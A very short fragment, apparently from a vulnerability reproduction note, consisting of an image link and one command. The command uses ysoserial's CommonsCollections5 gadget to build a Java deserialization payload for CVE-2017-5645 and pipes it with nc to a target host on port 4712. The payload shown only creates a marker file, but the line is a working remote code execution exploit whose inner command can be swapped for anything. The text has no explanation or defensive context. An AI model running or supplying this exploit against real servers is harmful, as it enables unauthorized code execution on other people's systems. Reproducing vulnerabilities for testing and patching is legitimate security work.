java -jar ysoserial.jar CommonsCollections5 "touch /tmp/CVE-2017-5645_is_success" | nc ip 4712